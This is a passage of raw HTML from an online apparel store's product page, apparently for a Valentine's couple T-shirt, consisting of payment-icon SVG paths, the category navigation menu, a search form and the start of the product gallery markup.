<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 active menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-35818" class="wcpa_has_options product type-product post-35818 status-publish first instock product_cat-multiple-choices-apparel product_cat-t-shirt product_cat-type product_cat-valentine product_tag-matching-couple has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
